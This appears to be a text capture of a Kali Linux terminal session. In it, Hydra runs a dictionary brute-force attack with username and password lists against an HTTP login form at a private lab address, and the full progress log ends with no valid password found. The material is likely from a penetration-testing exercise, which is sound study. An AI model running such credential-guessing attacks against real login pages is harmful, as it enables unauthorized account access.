 (kali㉿Kali)-[~/Downloads]
$ hydra -L /home/kali/användarnamn.txt -P shein.txt -t 8 192.168.104.68 http-post-form "/login3/login.php:username=^USER^&pa
ssword=^PASS^:S=Logout"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-11 11:23:47
[DATA] max 8 tasks per 1 server, overall 8 tasks, 121107 login tries (l:7/p:17301), ~15139 tries per task
[DATA] attacking http-post-form://192.168.104.68:80/login3/login.php:username=^USER^&password=^PASS^:S=Logout
[STATUS] 2121.00 tries/min, 2121 tries in 00:01h, 118986 to do in 00:57h, 8 active
[STATUS] 2205.00 tries/min, 6615 tries in 00:03h, 114492 to do in 00:52h, 8 active
[STATUS] 2225.86 tries/min, 15581 tries in 00:07h, 105526 to do in 00:48h, 8 active
[STATUS] 2231.47 tries/min, 33472 tries in 00:15h, 87635 to do in 00:40h, 8 active
[STATUS] 2226.77 tries/min, 69030 tries in 00:31h, 52077 to do in 00:24h, 8 active
[STATUS] 2225.97 tries/min, 80135 tries in 00:36h, 40972 to do in 00:19h, 8 active
[STATUS] 2224.20 tries/min, 91192 tries in 00:41h, 29915 to do in 00:14h, 8 active
[STATUS] 2224.63 tries/min, 102333 tries in 00:46h, 18774 to do in 00:09h, 8 active
[STATUS] 2224.31 tries/min, 113440 tries in 00:51h, 7667 to do in 00:04h, 8 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-11 12:18:14